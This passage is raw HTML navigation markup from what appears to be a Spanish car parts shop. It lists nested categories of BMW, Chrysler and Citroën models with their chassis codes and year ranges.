  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2455-f22-f23-14-21" title="F22 / F23 (14-21)">F22 / F23 (14-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2552-f45-f46-15-19" title="F45 / F46 (15-19)">F45 / F46 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2637-f44-20-24" title="F44 (20-24)">F44 (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2781-f87-16-21" title="F87 (16-21)">F87 (16-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2796-g42-22-24" title="G42 (22-24)">G42 (22-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/151-serie-3" title="SERIE 3">SERIE 3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar151"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar151">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1123-e21-75-83" title="E21 (75-83)">E21 (75-83)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/155-e30-82-94" title="E30 (82-94)">E30 (82-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/158-e36" title="E36">E36</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar158"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar158">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/644-e36-sedan-berlina-91-99" title="E36 SEDAN / BERLINA (91-99)">E36 SEDAN / BERLINA (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/645-e36-coupe-91-99" title="E36 COUPÈ (91-99)">E36 COUPÈ (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/646-e36-cabrio-91-99" title="E36 CABRIO (91-99)">E36 CABRIO (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/647-e36-compact-91-99" title="E36 COMPACT (91-99)">E36 COMPACT (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/678-e36-touring-91-99" title="E36 TOURING (91-99)">E36 TOURING (91-99)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/173-e46" title="E46">E46</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar173"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar173">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/651-e46-sedan-98-01" title="E46 SEDÀN (98-01)">E46 SEDÀN (98-01)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/652-e46-sedan-01-05" title="E46 SEDÀN (01-05)">E46 SEDÀN (01-05)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/654-e46-coupe-99-03" title="E46 COUPÈ (99-03)">E46 COUPÈ (99-03)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/677-e46-coupe-03-07" title="E46 COUPÈ (03-07)">E46 COUPÈ (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/653-e46-cabrio-99-03" title="E46 CABRIO (99-03)">E46 CABRIO (99-03)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1007-e46-cabrio-03-07" title="E46 CABRIO (03-07)">E46 CABRIO (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/655-e46-touring-98-01" title="E46 TOURING (98-01)">E46 TOURING (98-01)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1008-e46-touring-01-05" title="E46 TOURING (01-05)">E46 TOURING (01-05)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/670-e46-compact-01-05" title="E46 COMPACT (01-05)">E46 COMPACT (01-05)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1875-e90-e91-05-12" title="E90 / E91 (05-12)">E90 / E91 (05-12)</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1875"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1875">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/183-e90-e91-05-08" title="E90 / E91 (05-08)">E90 / E91 (05-08)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1013-e90-e91-08-12" title="E90 / E91 (08-12)">E90 / E91 (08-12)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2553-f34-gran-turismo-13-19" title="F34 GRAN TURISMO (13-19)">F34 GRAN TURISMO (13-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2640-e92-e93-06-14" title="E92 / E93 (06-14)">E92 / E93 (06-14)</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2640"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2640">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/186-e92-e93-06-10" title="E92 / E93 (06-10)">E92 / E93 (06-10)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2498-e92-e93-10-14" title="E92 / E93 (10-14)">E92 / E93 (10-14)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2869-f80-14-18" title="F80 (14-18)">F80 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1752-f30-f31-11-15" title="F30 / F31 (11-15)">F30 / F31 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2554-f30-f31-15-19" title="F30 / F31 (15-19)">F30 / F31 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2603-g20-g21-19-22" title="G20 / G21 (19-22)">G20 / G21 (19-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2793-g20-g21-23-25" title="G20 / G21 (23-25)">G20 / G21 (23-25)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2871-g80-20-" title="G80 (20-)">G80 (20-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2872-g82-20-" title="G82 (20-)">G82 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2035-serie-4" title="SERIE 4">SERIE 4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2035"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2035">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2036-f32-f33-f36-13-20" title="F32 / F33 / F36 (13-20)">F32 / F33 / F36 (13-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2870-f82-f83-14-20" title="F82 / F83 (14-20)">F82 / F83 (14-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2638-g22-g23-20-24" title="G22 / G23 (20-24)">G22 / G23 (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2892-g22-g23-25-" title="G22 / G23 (25-)">G22 / G23 (25-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/191-serie-5" title="SERIE 5">SERIE 5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar191"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar191">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1124-e12-72-81" title="E12 (72-81)">E12 (72-81)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1125-e28-81-87" title="E28 (81-87)">E28 (81-87)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1009-e34-88-95" title="E34 (88-95)">E34 (88-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/197-e39-95-03" title="E39 (95-03)">E39 (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1876-e60-e61" title="E60 / E61">E60 / E61</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1876"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1876">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/195-e60-e61-03-07" title="E60 / E61 (03-07)">E60 / E61 (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1022-e60-e61-07-10" title="E60 / E61 (07-10)">E60 / E61 (07-10)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1168-f07-gran-turismo-09-17" title="F07 GRAN TURISMO (09-17)">F07 GRAN TURISMO (09-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1011-f10-f11-10-13" title="F10 / F11 (10-13)">F10 / F11 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2499-f10-f11-lci-13-17" title="F10 / F11 LCI (13-17)">F10 / F11 LCI (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2526-g30-g31-17-20" title="G30 / G31 (17-20)">G30 / G31 (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2759-g30-g31-lci-20-23" title="G30 / G31 LCI (20-23)">G30 / G31 LCI (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2810-g60-23-" title="G60 (23-)">G60 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/200-serie-6" title="SERIE 6">SERIE 6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar200"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar200">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1169-e24-76-90" title="E24 (76-90)">E24 (76-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/201-e63-e64-03-10" title="E63 / E64 (03-10)">E63 / E64 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2527-f12-f13-f06-11-14" title="F12 / F13 / F06 (11-14)">F12 / F13 / F06 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2528-f12-f13-f06-lci-14-18" title="F12 / F13 / F06 LCI (14-18)">F12 / F13 / F06 LCI (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/202-serie-7" title="SERIE 7">SERIE 7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar202"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar202">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1126-e23-77-86" title="E23 (77-86)">E23 (77-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1012-e32-86-94" title="E32 (86-94)">E32 (86-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/203-e38-94-98" title="E38 (94-98)">E38 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1023-e38-98-01" title="E38 (98-01)">E38 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1014-e65-e66-01-08" title="E65 / E66 (01-08)">E65 / E66 (01-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1170-f01-f02-08-15" title="F01 / F02 (08-15)">F01 / F02 (08-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2534-g11-g12-15-19" title="G11 / G12 (15-19)">G11 / G12 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2072-x1" title="X1">X1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2072"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2072">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/691-x1-e84-09-12" title="X1 E84 (09-12)">X1 E84 (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2481-x1-f48-15-19" title="X1 F48 (15-19)">X1 F48 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2555-x2" title="X2">X2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2555"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2555">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2556-x2-f39-18-23" title="X2 F39 (18-23)">X2 F39 (18-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1707-x3" title="X3">X3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1707"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1707">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/214-x3-e83-03-10" title="X3 E83 (03-10)">X3 E83 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1016-x3-f25-10-14" title="X3 F25 (10-14)">X3 F25 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2644-x3-f25-lci-14-17" title="X3 F25 LCI (14-17)">X3 F25 LCI (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2557-x3-g01-18-20" title="X3 G01 (18-20)">X3 G01 (18-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2816-x3-g01-21-24" title="X3 G01 (21-24)">X3 G01 (21-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2482-x4" title="X4">X4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2482"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2482">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2483-x4-f26-14-18" title="X4 F26 (14-18)">X4 F26 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2713-x4-g02-18-20" title="X4 G02 (18-20)">X4 G02 (18-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/217-x5" title="X5">X5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar217"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar217">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/602-x5-e53-99-03" title="X5 E53 (99-03)">X5 E53 (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2558-x5-e53-03-07" title="X5 E53 (03-07)">X5 E53 (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/668-x5-e70-07-10" title="X5 E70 (07-10)">X5 E70 (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2456-x5-e70-10-12" title="X5 E70 (10-12)">X5 E70 (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2457-x5-f15-12-18" title="X5 F15 (12-18)">X5 F15 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2712-x5-g05-18-22" title="X5 G05 (18-22)">X5 G05 (18-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2812-x5-g05-23-" title="X5 G05 (23-)">X5 G05 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2073-x6" title="X6">X6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2073"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2073">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/667-x6-e71-e72-08-14" title="X6 E71 / E72 (08-14)">X6 E71 / E72 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2484-x6-f16-14-19" title="X6 F16 (14-19)">X6 F16 (14-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2639-x6-g06-19" title="X6 G06 (19-)">X6 G06 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2800-x7" title="X7">X7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2800"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2800">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2802-x7-g07-19-21" title="X7 G07 (19-21)">X7 G07 (19-21)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/206-serie-z" title="SERIE Z">SERIE Z</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar206"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar206">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1171-z1-88-91" title="Z1 (88-91)">Z1 (88-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/207-z3-95-02" title="Z3 (95-02)">Z3 (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/208-z4-e85-03-09" title="Z4 E85 (03-09)">Z4 E85 (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/209-z4-e89-09-16" title="Z4 E89 (09-16)">Z4 E89 (09-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1021-chrysler" title="CHRYSLER">CHRYSLER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1021"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1021">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2619-chrysler-300" title="CHRYSLER 300">CHRYSLER 300</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2619"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2619">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2620-categoria-300-99-04" title="CATEGORIA 300 (99-04)">CATEGORIA 300 (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2621-categoria-300-05-10" title="CATEGORIA 300 (05-10)">CATEGORIA 300 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2077-pt-cruiser" title="PT CRUISER">PT CRUISER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2077"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2077">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1127-pt-cruiser-99-10" title="PT CRUISER (99-10)">PT CRUISER (99-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2076-stratus" title="STRATUS">STRATUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2076"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2076">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1128-stratus-95-01" title="STRATUS (95-01)">STRATUS (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2074-voyager" title="VOYAGER">VOYAGER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2074"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2074">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1129-voyager-05-08" title="VOYAGER (05-08)">VOYAGER (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2075-voyager-08-16" title="VOYAGER (08-16)">VOYAGER (08-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/220-citroen" title="CITROËN">CITROËN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar220"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar220">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2078-ax" title="AX">AX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2078"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2078">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1172-ax-86-98" title="AX (86-98)">AX (86-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2043-berlingo" title="BERLINGO">BERLINGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2043"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2043">
